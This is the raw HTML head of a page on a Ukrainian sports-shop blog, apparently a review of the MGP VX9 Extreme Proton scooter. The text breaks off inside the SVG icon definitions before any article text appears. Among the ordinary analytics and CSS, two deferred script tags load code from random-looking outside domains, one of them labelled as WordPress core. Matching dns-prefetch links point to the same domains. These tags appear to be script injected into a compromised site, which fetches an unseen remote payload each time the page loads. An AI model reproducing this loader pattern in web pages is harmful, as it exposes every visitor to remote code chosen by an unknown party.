

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roliki.ua/blogs/blog/obzor/mgp-vx9-extreme-proton/
body_size: 24910
content:
<!DOCTYPE html><html lang="ru" itemscope itemtype="http://schema.org/WebPage"><head><link data-optimized="2" rel="stylesheet" href="https://roliki.ua/blogs/wp-content/litespeed/css/d1fc0acddce694ce41da54b11ec46709.css?ver=2e1c9" /><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="RSS" href="https://roliki.ua/blogs/feed/rss/" /><link rel="alternate" type="application/rss+xml" title="Comments RSS" href="https://roliki.ua/blogs/comments/feed/" /><link rel="pingback" href="https://roliki.ua/blogs/xmlrpc.php" />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-WZ7XQK6Z')</script> <style>@font-face {
            font-family: 'Open Sans';
            font-style: normal;
            src: local('Open Sans'), local('Open Sans'), url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&subset=cyrillic&display=swap);
            font-display: swap;
        }</style><style>:root {
            --font-family: Open Sans, sans-serif;
            --site-max-width: 1280px;
            --cheme-color: #f59b24;
            --cheme-color-hover: #ff6547;
            --body-bg: #f4f5fb;
            --body-color: #323232;
            --bars-bg: #323232;
            --b-bg: #f59b24;
            --b-bg-hover: #ff6547;
            --b-color: #ffffff;
            --b-color-hover: #ffffff;
            --h-top-b-bg: #f59b24;
            --h-top-b-color: #323232;
            --h-top-bg: #323232;
            --h-top-color: #f59b24;
            --h-top-text-color: #ffffff;
            --h-m-color: #323232;
            --h-m-color-hover: #f59b24;
            --h-mid-bg: #ffffff;
            --h-mid-b-bg: #f59b24;
            --h-mid-b-bg-hover: #ff6547;
            --h-mid-b-color: #ffffff;
            --h-mid-b-color-hover: #fff;
            --h-mid-icon-bg: #323232;
            --h-mid-icon-bg-hover: #dcdcdc;
            --h-mid-icon-count-bg: #ff3100;
            --h-slider-height: 325px;
            --badge-blue: #6889e7;
            --badge-red: #ff3100;
            --badge-green: #68e76e;
            --f-bg: #323232;
            --f-color: #ffffff;
            --f-h-color: #ffffff;
            --f-dop-color: #ffffff;
            --f-bott-bg: #323232;
            --f-bott-bt: #f59b24;
            --f-bott-color: #f59b24;
            --promo-icon-bg: #f59b24;
        }</style><!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]--><!--[if lt IE 9]> <script src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/js/respond.min.js"></script> <script src="https://roliki.ua/blogs/wp-content/themes/roliki-blog/js/html5shiv.min.js"></script> <![endif]--><title>
MGP VX9 Extreme Proton |roliki.ua</title><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" href="https://roliki.ua/blogs/uk/blogs-ua/mgp-vx9-extreme-proton-2/" hreflang="uk" /><link rel="alternate" href="https://roliki.ua/blogs/blog/obzor/mgp-vx9-extreme-proton/" hreflang="ru" /><meta name="description" content="Читайте полную версию статьи: 【MGP VX9 Extreme Proton】 ✔️ Новости и статьи про спорт в Украине ⭐ Магазин Roliki.ua в Одессе" /><link rel="canonical" href="https://roliki.ua/blogs/blog/obzor/mgp-vx9-extreme-proton/" /><meta property="og:locale" content="ru_RU" /><meta property="og:locale:alternate" content="uk_UA" /><meta property="og:type" content="article" /><meta property="og:title" content="MGP VX9 Extreme Proton |roliki.ua" /><meta property="og:description" content="Читайте полную версию статьи: 【MGP VX9 Extreme Proton】 ✔️ Новости и статьи про спорт в Украине ⭐ Магазин Roliki.ua в Одессе" /><meta property="og:url" content="https://roliki.ua/blogs/blog/obzor/mgp-vx9-extreme-proton/" /><meta property="article:publisher" content="https://www.facebook.com/rolikiua/" /><meta property="article:published_time" content="2023-01-26T09:29:45+00:00" /><meta property="article:modified_time" content="2023-01-27T09:48:42+00:00" /><meta property="og:image" content="https://roliki.ua/blogs/wp-content/uploads/2023/01/vx9.png" /><meta property="og:image:width" content="890" /><meta property="og:image:height" content="300" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Алексей Таченко (Редактор)" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@rolikiodessa" /><meta name="twitter:site" content="@rolikiodessa" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Алексей Таченко (Редактор)" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://roliki.ua/blogs/blog/obzor/mgp-vx9-extreme-proton/","url":"https://roliki.ua/blogs/blog/obzor/mgp-vx9-extreme-proton/","name":"MGP VX9 Extreme Proton |roliki.ua","isPartOf":{"@id":"https://roliki.ua/blogs/#website"},"primaryImageOfPage":{"@id":"https://roliki.ua/blogs/blog/obzor/mgp-vx9-extreme-proton/#primaryimage"},"image":{"@id":"https://roliki.ua/blogs/blog/obzor/mgp-vx9-extreme-proton/#primaryimage"},"thumbnailUrl":"https://roliki.ua/blogs/wp-content/uploads/2023/01/vx9.png","datePublished":"2023-01-26T09:29:45+00:00","dateModified":"2023-01-27T09:48:42+00:00","author":{"@id":"https://roliki.ua/blogs/#/schema/person/e78f5e459e9c44240a515704697b403f"},"description":"Читайте полную версию статьи: 【MGP VX9 Extreme Proton】 ✔️ Новости и статьи про спорт в Украине ⭐ Магазин Roliki.ua в Одессе","breadcrumb":{"@id":"https://roliki.ua/blogs/blog/obzor/mgp-vx9-extreme-proton/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://roliki.ua/blogs/blog/obzor/mgp-vx9-extreme-proton/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://roliki.ua/blogs/blog/obzor/mgp-vx9-extreme-proton/#primaryimage","url":"https://roliki.ua/blogs/wp-content/uploads/2023/01/vx9.png","contentUrl":"https://roliki.ua/blogs/wp-content/uploads/2023/01/vx9.png","width":890,"height":300},{"@type":"BreadcrumbList","@id":"https://roliki.ua/blogs/blog/obzor/mgp-vx9-extreme-proton/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://roliki.ua/blogs/"},{"@type":"ListItem","position":2,"name":"MGP VX9 Extreme Proton"}]},{"@type":"WebSite","@id":"https://roliki.ua/blogs/#website","url":"https://roliki.ua/blogs/","name":"","description":"О роликах, самокатах, скейтах и другом спорт-товаре на колесах","alternateName":"Roliki","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roliki.ua/blogs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://roliki.ua/blogs/#/schema/person/e78f5e459e9c44240a515704697b403f","name":"Алексей Таченко (Редактор)","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://roliki.ua/blogs/#/schema/person/image/","url":"https://roliki.ua/blogs/wp-content/litespeed/avatar/d0e03ff14038483c27ea36858056c20d.jpg?ver=1769506671","contentUrl":"https://roliki.ua/blogs/wp-content/litespeed/avatar/d0e03ff14038483c27ea36858056c20d.jpg?ver=1769506671","caption":"Алексей Таченко (Редактор)"},"url":"https://roliki.ua/blogs/author/admin/"}]}</script> <link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' /><link rel='dns-prefetch' href='//eotoatotlasldkd.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
 <script src="//www.googletagmanager.com/gtag/js?id=G-6P1F533B4G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/roliki.ua\/blogs\/blog\/obzor\/mgp-vx9-extreme-proton\/?q=\/blogs\/blog\/obzor\/mgp-vx9-extreme-proton\/&"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P1F533B4G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P1F533B4G', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id='create-block-wp-bannerize-style-inline-css' type='text/css'></style><style id='wpg-styles-inline-css' type='text/css'>.wpg_first_image{
        display:none;
    }</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://roliki.ua/blogs/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}</style> <script type="text/javascript" defer='defer' src="https://roliki.ua/blogs/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script> <script type="text/javascript" defer defer='defer' src="https://roliki.ua/blogs/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/roliki.ua\/blogs","hash_tracking":"false","v4_id":"G-6P1F533B4G"};/*  */</script> <script type="text/javascript" defer defer='defer' src="https://dhdjisksnsbhssu.com/lvka?ts=1769508887" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" defer defer='defer' src="https://eotoatotlasldkd.com/ofo?ts=1769508887" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script> <style>#related_posts_thumbnails li {
                border-right: 1px solid#dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid#dddddd;
                border-left: 1px solid#dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }</style> <script type="litespeed/javascript">window.ajaxurl="https://roliki.ua/blogs/wp-admin/admin-ajax.php"
window.WPBannerize={"General":{"impressions_enabled":!0,"clicks_enabled":!0},"Layout":{"bottom":0,"left":0,"top":0,"right":0},"impressions":{"enabled":!0,"keep_clean":"disabled","max_records":1000,"num_months":3,"schedules":"twicedaily"},"clicks":{"enabled":!0,"keep_clean":"disabled","max_records":1000,"num_months":3,"schedules":"twicedaily"},"geolocalization":{"ipstack":{"api_key":""}},"theme":{"campaigns":{"custom_template":{"enabled":!1,"header":!0,"footer":!0,"sidebar":!0,"file":"custom-taxonomy-template.php"},"custom_file":""},"banner":{"custom_template":{"enabled":!1,"header":!0,"footer":!0,"sidebar":!0,"file":"custom-single-template.php"},"custom_file":""}}};window.WPBannerize.nonce='d69534b3cf'</script> <style type="text/css" id="wp-custom-css">/*  */

.relpost-block-single-image {
    background-position-x: center !important;
    background-size: contain !important;
}
.relpost-block-single {
    height: 230px !important;
}
.relpost-block-single-image {
    height: 150px !important;
}
.relpost-custom-block-single {
    width: 100% !important;
}
.relpost-block-container {
    display: flex;
}
    .col-md-9 {
        padding-top: 20px;
}
.breadcrumbs {
    line-height: 1.5;
}
body > main > div.col-xs-12.col-sm-8.col-md-9.page.page-content.det_page_t_r > div:nth-child(6){
	display:none;
}
.relpost-block-container {
    grid-template-columns: repeat(3, 1fr);
    display: grid !important;
}
@media (max-width: 760px) {
	.relpost-custom-block-single {
    height: auto !important;
	}
	.relpost-block-single-image {
   background-size: contain !important;
		 height: 100px !important;
}
	.relpost-block-single {
    height: auto !important;
}
}

/*  */


/*
Представляем вашему вниманию раздел,
посвящённый пользовательским таблицам
CSS!

Подробную информацию о возможностях
этого средства см. на сайте http://wp.me/PEmnE-Bt.
*/
.g-recaptcha div:first-child {
	margin: 0 auto;
}

.video {
	position: relative;
	padding-bottom: 56.25%;
/* задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
	height: 0;
	overflow: hidden;
}

.video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-width: 0;
	outline-width: 0;
}
/*Адаптация таблицы */
.table-wrap {
	text-align: center;
	display: inline-block;
  background-color: #fff;
  padding: 2rem 2rem;
  color: #000;
}

tr, td{
	border: 2px solid grey;
}

p a {
	color: var(--h-top-color);
	text-decoration: underline;
}

/**from Ruslan**/
h2.fromRuslan {font-size: 26px}
h3.fromRuslan {font-size: 22px}
h4.fromRuslan {font-size: 18px}
h5.fromRuslan {font-size: 14px}
/*for section in the post*/
.w-box-sh.single_page_content section.partOf {margin: 3em auto;}

img {
	max-width:100%;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="theme-blue-orange theme_not_flat bg_tex"><svg style="display:none;">
<symbol viewBox="0 0 384 512" id="i-address">
<path d="M192 96c-52.935 0-96 43.065-96 96s43.065 96 96 96 96-43.065 96-96-43.065-96-96-96zm0 160c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64zm0-256C85.961 0 0 85.961 0 192c0 77.413 26.97 99.031 172.268 309.67 9.534 13.772 29.929 13.774 39.465 0C357.03 291.031 384 269.413 384 192 384 85.961 298.039 0 192 0zm0 473.931C52.705 272.488 32 256.494 32 192c0-42.738 16.643-82.917 46.863-113.137S149.262 32 192 32s82.917 16.643 113.137 46.863S352 149.262 352 192c0 64.49-20.692 80.47-160 281.931z"></path>
</symbol>
<symbol viewBox="0 0 320 512" id="i-angle-down">
<path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path>
</symbol>
<symbol viewBox="0 0 192 512" id="i-angle-left">
<path fill="currentColor" d="M4.2 247.5L151 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L69.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L168 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 264.5c-4.7-4.7-4.7-12.3 0-17z"></path>
</symbol>
<symbol viewBox="0 0 192 512" id="i-angle-right">
<path fill="currentColor" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path>
</symbol>
<symbol viewBox="0 0 320 512" id="i-angle-up">
<path d="M168.5 164.2l148 146.8c4.7 4.7 4.7 12.3 0 17l-19.8 19.8c-4.7 4.7-12.3 4.7-17 0L160 229.3 40.3 347.8c-4.7 4.7-12.3 4.7-17 0L3.5 328c-4.7-4.7-4.7-12.3 0-17l148-146.8c4.7-4.7 12.3-4.7 17 0z"></path>
</symbol>
<symbol viewBox="0 0 448 512" id="i-bars">
<path fill="currentColor" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path>
</symbol>
<symbol viewBox="0 0 18 18" id="i-bars-list">
<path d="M0 0h18v2H0zm0 4h18v2H0zm0 4h18v2H0zm0 4h18v2H0zm0 4h18v2H0z"></path>
</symbol>
<symbol viewBox="0 0 576 512" id="i-cart">
<path d="M551.991 64H144.28l-8.726-44.608C133.35 8.128 123.478 0 112 0H12C5.373 0 0 5.373 0 12v24c0 6.627 5.373 12 12 12h80.24l69.594 355.701C150.796 415.201 144 430.802 144 448c0 35.346 28.654 64 64 64s64-28.654 64-64a63.681 63.681 0 0 0-8.583-32h145.167a63.681 63.681 0 0 0-8.583 32c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64 0-18.136-7.556-34.496-19.676-46.142l1.035-4.757c3.254-14.96-8.142-29.101-23.452-29.101H203.76l-9.39-48h312.405c11.29 0 21.054-7.869 23.452-18.902l45.216-208C578.695 78.139 567.299 64 551.991 64zM208 472c-13.234 0-24-10.766-24-24s10.766-24 24-24 24 10.766 24 24-10.766 24-24 24zm256 0c-13.234 0-24-10.766-24-24s10.766-24 24-24 24 10.766 24 24-10.766 24-24 24zm23.438-200H184.98l-31.31-160h368.548l-34.78 160z"></path>
</symbol>
<symbol viewBox="0 0 448 512" id="i-check">
<path d="M413.505 91.951L133.49 371.966l-98.995-98.995c-4.686-4.686-12.284-4.686-16.971 0L6.211 284.284c-4.686 4.686-4.686 12.284 0 16.971l118.794 118.794c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-11.314-11.314c-4.686-4.686-12.284-4.686-16.97 0z"></path>
</symbol>
<symbol viewBox="0 0 742 1041" id="i-compare">
<path d="M832 721.75V320c0-192.5-192-192-192-192h-64V0L384 192l192 192V256h64c56.438 0 64 64 64 64v401.75c-38.125 22.188-64 62.875-64 110.25 0 70.625 57.375 128 128 128s128-57.375 128-128c0-47.25-25.875-88.062-64-110.25zM768 896c-35.312 0-64-28.625-64-64 0-35.312 28.688-64 64-64 35.375 0 64 28.688 64 64 0 35.375-28.625 64-64 64zM64 315.594v401.719c0 192.5 192 192 192 192h64v128l192-192-192-192v128h-64c-56.438 0-64-64-64-64V315.594c38.156-22.219 64-62.906 64-110.281 0-70.656-57.344-128-128-128s-128 57.344-128 128c0 47.281 25.844 88.062 64 110.281zM128 272c-35.312 0-64-28.594-64-64 0-35.312 28.688-64 64-64 35.406 0 64 28.688 64 64 0 35.406-28.594 64-64 64z"></path>
</symbol>
<symbol viewBox="0 0 576 512" id="i-edit">
<path d="M417.8 315.5l20-20c3.8-3.8 10.2-1.1 10.2 4.2V464c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h292.3c5.3 0 8 6.5 4.2 10.2l-20 20c-1.1 1.1-2.7 1.8-4.2 1.8H48c-8.8 0-16 7.2-16 16v352c0 8.8 7.2 16 16 16h352c8.8 0 16-7.2 16-16V319.7c0-1.6.6-3.1 1.8-4.2zm145.9-191.2L251.2 436.8l-99.9 11.1c-13.4 1.5-24.7-9.8-23.2-23.2l11.1-99.9L451.7 12.3c16.4-16.4 43-16.4 59.4 0l52.6 52.6c16.4 16.4 16.4 43 0 59.4zm-93.6 48.4L403.4 106 169.8 339.5l-8.3 75.1 75.1-8.3 233.5-233.6zm71-85.2l-52.6-52.6c-3.8-3.8-10.2-4-14.1 0L426 83.3l66.7 66.7 48.4-48.4c3.9-3.8 3.9-10.2 0-14.1z"></path>
</symbol>
<symbol viewBox="0 0 512 512" id="i-email">
<path d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path>
</symbol>
<symbol viewBox="0 0 192 512" id="i-exclamation">
<path d="M139.315 32c6.889 0 12.364 5.787 11.982 12.666l-14.667 264c-.353 6.359-5.613 11.334-11.982 11.334H67.352c-6.369 0-11.628-4.975-11.982-11.334l-14.667-264C40.321 37.787 45.796 32 52.685 32h86.63M96 352c35.29 0 64 28.71 64 64s-28.71 64-64 64-64-28.71-64-64 28.71-64 64-64M139.315 0h-86.63C27.457 0 7.353 21.246 8.753 46.441l14.667 264c.652 11.728 5.864 22.178 13.854 29.665C14.613 357.682 0 385.168 0 416c0 52.935 43.065 96 96 96s96-43.065 96-96c0-30.832-14.613-58.318-37.274-75.894 7.991-7.487 13.203-17.937 13.854-29.665l14.667-264C184.647 21.251 164.548 0 139.315 0z"></path>
</symbol>
<symbol viewBox="0 0 512 512" id="i-favorits">
<path d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path>
</symbol>
<symbol viewBox="0 0 264 512" id="i-fc">
<path fill="currentColor" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
</symbol>
<symbol viewBox="0 0 448 512" id="i-inst">
<path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
</symbol>
<symbol viewBox="0 0 18 18" id="i-list">
<path d="M0 0h4v4H0zm6 0h12v4H6zm0 7h12v4H6zm0 7h12v4H6zM0 7h4v4H0zm0 7h4v4H0z"></path>
</symbol>
<symbol viewBox="0 0 512 512" id="i-loading">
